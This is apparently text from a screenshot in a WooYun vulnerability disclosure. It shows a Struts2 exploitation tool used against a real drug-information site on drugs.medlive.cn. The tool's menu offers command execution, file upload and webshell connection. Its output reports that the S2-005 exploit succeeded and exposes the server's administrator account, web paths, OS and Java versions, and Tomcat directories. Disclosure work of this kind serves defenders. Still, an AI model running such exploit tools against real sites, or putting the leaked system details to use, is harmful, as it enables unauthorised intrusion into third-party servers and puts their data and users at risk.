 目标: http://drugs.medlive.cn/drugref/drug_info_search.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://drugs.medlive.cn/drugref/drug_info_search.do
Useage: S2-005
Whoami: v_30_medlive\administrator
WebPath: D:\AppServer\www\medlive\medlive_web_drugref
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: D:\jdk\jdk1.7.0_21\jre
Java.Version: 1.7.0_21
OS.arch: x86
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: D:\AppServer\tomcat-7.0.54-medlive-drugref\bin
Java.Class.Path: D:\AppServer\tomcat-7.0.54-medlive-drugref\bin\bootstrap.jar;D:\AppServer\tomcat-7.0.54-medlive-drugref\bin\tomcat-
juli.jar
Java.IO.Tmpdir: D:\AppServer\tomcat-7.0.54-medlive-drugref\temp
www.wooyun.org